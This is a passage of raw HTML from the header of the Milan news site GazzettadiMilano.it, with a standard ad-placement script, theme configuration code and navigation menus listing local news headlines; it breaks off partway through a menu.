<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6755553999");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-280.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/06/Logo-Gazzetta-Milano-mobile-140.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.gazzettadimilano.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Mi.png" src="https://www.gazzettadimilano.it/wp-content/uploads/2023/05/Logo-Gazzetta-Milano.png" alt="GazzettadiMilano.it, il quotidiano on line di Milano e provincia"  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-77650"><a href="https://www.gazzettadimilano.it/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83023"><a>Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"24","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "9370";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2343";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/economia/">All</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="24688" href="https://www.gazzettadimilano.it/category/economia/design-e-architettura/">Design e Architettura</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="38393" href="https://www.gazzettadimilano.it/category/economia/il-salotto-delle-imprese/">Il salotto delle imprese</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="33395" href="https://www.gazzettadimilano.it/category/economia/milano-business-hub/">Milano Business Hub</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="28742" href="https://www.gazzettadimilano.it/category/economia/milano-professioni/">Milano Professioni</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="27887" href="https://www.gazzettadimilano.it/category/economia/nuove-tecnologie/">Nuove Tecnologie</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="20486" href="https://www.gazzettadimilano.it/category/economia/storytelling/">Storytelling</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="41600" href="https://www.gazzettadimilano.it/category/economia/trendbusiness/">Trend&amp;Business</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/deutsche-bank-vince-in-italia-su-derivati-attivi-i-legali-interni/"  rel="bookmark" class="td-image-wrap " title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni" ><img class="entry-thumb" src="[data-uri]" alt="" title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/davini-simone-credit-agricole-cib-850x560-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/milano-professioni/" class="td-post-category" >Milano Professioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/milano-professioni/deutsche-bank-vince-in-italia-su-derivati-attivi-i-legali-interni/"  rel="bookmark" title="Deutsche Bank vince in Italia su derivati. Attivi i legali interni">Deutsche Bank vince in Italia su derivati. Attivi i legali interni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/coop-lombardia-per-comitato-lombardia-della-croce-rossa-italiana/"  rel="bookmark" class="td-image-wrap " title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana" ><img class="entry-thumb" src="[data-uri]" alt="" title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/260122_CRI_Pcoop.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/coop-lombardia-per-comitato-lombardia-della-croce-rossa-italiana/"  rel="bookmark" title="Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana">Coop Lombardia per Comitato Lombardia della Croce Rossa Italiana</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/storytelling/formula-1-omr-automotivet-eam-and-technical-partner-ferrari/"  rel="bookmark" class="td-image-wrap " title="Formula 1, Omr AutomotiveT eam and Technical Partner Ferrari" ><img class="entry-thumb" src="[data-uri]" alt="" title="Formula 1, Omr AutomotiveT eam and Technical Partner Ferrari" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/buQ7qjTJmLCo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/storytelling/" class="td-post-category" >Storytelling</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/storytelling/formula-1-omr-automotivet-eam-and-technical-partner-ferrari/"  rel="bookmark" title="Formula 1, Omr AutomotiveT eam and Technical Partner Ferrari">Formula 1, Omr AutomotiveT eam and Technical Partner Ferrari</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-ribasso-17/"  rel="bookmark" class="td-image-wrap " title="Borsa, chiusura settimanale in ribasso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Borsa, chiusura settimanale in ribasso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/03/borsa_milano.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/economia/" class="td-post-category" >GazzettaEconomy</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/economia/borsa-chiusura-settimanale-in-ribasso-17/"  rel="bookmark" title="Borsa, chiusura settimanale in ribasso">Borsa, chiusura settimanale in ribasso</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-174009"><a href="https://www.gazzettadimilano.it/category/cultura/">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_11 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_11","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "3";
block_tdi_11.block_type = "td_block_mega_menu";
block_tdi_11.post_count = "4";
block_tdi_11.found_posts = "6643";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "1661";
tdBlocksArray.push(block_tdi_11);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_11" id="tdi_12" data-td_block_id="tdi_11" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/cultura/">All</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_13" data-td_block_id="tdi_11" data-td_filter_value="28726" href="https://www.gazzettadimilano.it/category/cultura/formazione/">Formazione</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_14" data-td_block_id="tdi_11" data-td_filter_value="17777" href="https://www.gazzettadimilano.it/category/cultura/musica/">Musica</a><a class="mega-menu-sub-cat-tdi_11"  id="tdi_15" data-td_block_id="tdi_11" data-td_filter_value="24961" href="https://www.gazzettadimilano.it/category/cultura/scuola/">Scuola</a></div></div><div id=tdi_11 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/azzurro-in-corsa-sui-binari-di-milano/"  rel="bookmark" class="td-image-wrap " title="Azzurro in corsa sui binari di Milano" ><img class="entry-thumb" src="[data-uri]" alt="" title="Azzurro in corsa sui binari di Milano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/A2A-scaled.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/azzurro-in-corsa-sui-binari-di-milano/"  rel="bookmark" title="Azzurro in corsa sui binari di Milano">Azzurro in corsa sui binari di Milano</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/perche-no-il-tour-teatrale-di-diego-dalla-palma/"  rel="bookmark" class="td-image-wrap " title="Perché no? Il tour teatrale di Diego Dalla Palma" ><img class="entry-thumb" src="[data-uri]" alt="" title="Perché no? Il tour teatrale di Diego Dalla Palma" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/locdallapalma.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/perche-no-il-tour-teatrale-di-diego-dalla-palma/"  rel="bookmark" title="Perché no? Il tour teatrale di Diego Dalla Palma">Perché no? Il tour teatrale di Diego Dalla Palma</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/i-gioielli-dautore-di-giorgio-facchini-in-babs-art-gallery-fino-a-venerdi-30/"  rel="bookmark" class="td-image-wrap " title="I gioielli d&#8217;autore di Giorgio Facchini in BABS Art Gallery fino a venerdì 30" ><img class="entry-thumb" src="[data-uri]" alt="" title="I gioielli d&#8217;autore di Giorgio Facchini in BABS Art Gallery fino a venerdì 30" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Allestimento-Giorgio-Facchini-frontale_senza-luci.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/i-gioielli-dautore-di-giorgio-facchini-in-babs-art-gallery-fino-a-venerdi-30/"  rel="bookmark" title="I gioielli d&#8217;autore di Giorgio Facchini in BABS Art Gallery fino a venerdì 30">I gioielli d&#8217;autore di Giorgio Facchini in BABS Art Gallery fino&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/cultura/tech-si-gira-al-via-la-terza-edizione/"  rel="bookmark" class="td-image-wrap " title="Tech, si gira!, al via la terza edizione" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tech, si gira!, al via la terza edizione" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Foto-Tech-si-gira_2.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/cultura/" class="td-post-category" >Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/cultura/tech-si-gira-al-via-la-terza-edizione/"  rel="bookmark" title="Tech, si gira!, al via la terza edizione">Tech, si gira!, al via la terza edizione</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_11" data-td_block_id="tdi_11"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-3478"><a href="https://www.gazzettadimilano.it/eventi-manifestazioni/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"63","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "4114";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "823";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" class="td-image-wrap " title="Winter Games Express, il treno di cioccolato più lungo del mondo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Winter Games Express, il treno di cioccolato più lungo del mondo" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Screenshot-2026-01-23-at-15-05-46-Il-treno-di-cioccolato-piu-lungo-del-mondo.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/winter-games-express-il-treno-di-cioccolato-piu-lungo-del-mondo/"  rel="bookmark" title="Winter Games Express, il treno di cioccolato più lungo del mondo">Winter Games Express, il treno di cioccolato più lungo del mondo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" class="td-image-wrap " title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" ><img class="entry-thumb" src="[data-uri]" alt="" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/aranceairc.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/airc-le-arance-della-salute-nelle-piazze-e-nelle-scuole-sabato-24/"  rel="bookmark" title="Airc, le Arance della salute nelle piazze e nelle scuole sabato 24">Airc, le Arance della salute nelle piazze e nelle scuole sabato&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" class="td-image-wrap " title="Nuova sede Arci in via Bellezza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nuova sede Arci in via Bellezza" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2022/12/271907195_3116759498546329_9145524752057925149_n.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/nuova-sede-arci-in-via-bellezza/"  rel="bookmark" title="Nuova sede Arci in via Bellezza">Nuova sede Arci in via Bellezza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" class="td-image-wrap " title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" ><img class="entry-thumb" src="[data-uri]" alt="" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/dolcevitainmontagna.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/la-dolce-vita-in-montagna-venerdi-16-e-sabato-17-a-cura-di-vogue-e-gq/"  rel="bookmark" title="La Dolce Vita in Montagna, venerdì 16 e sabato 17 a cura di Vogue e GQ">La Dolce Vita in Montagna, venerdì 16 e sabato 17 a&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Agenzia_Fotogramma_FGR4040752-980x551-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/eventi-e-manifestazioni/" class="td-post-category" >Eventi e Manifestazioni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/eventi-e-manifestazioni/larcivescovo-delpini-incontra-il-rabbino-capo-arbib-giovedi-15-al-museo-diocesano/"  rel="bookmark" title="L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo Diocesano">L&#8217;Arcivescovo Delpini incontra il Rabbino capo Arbib giovedì 15 al Museo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-31967"><a href="https://www.gazzettadimilano.it/category/moda/">GazzettaStyle</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-169854"><a href="https://www.gazzettadimilano.it/category/food/">FOOD</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9635","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "1899";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "475";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
